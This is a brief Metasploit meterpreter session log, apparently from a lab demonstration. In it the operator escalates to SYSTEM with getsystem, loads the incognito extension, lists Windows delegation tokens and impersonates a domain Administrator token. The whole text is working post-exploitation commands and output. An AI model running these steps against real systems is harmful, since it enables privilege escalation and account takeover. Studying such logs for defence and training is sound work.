 msf exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PAYLOADS\Administrator
PAYLOADS\w7
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "PAYLOADS\\Administrator"
[+] Delegation token available
[+] Successfully impersonated user PAYLOADS\Administrator
meterpreter >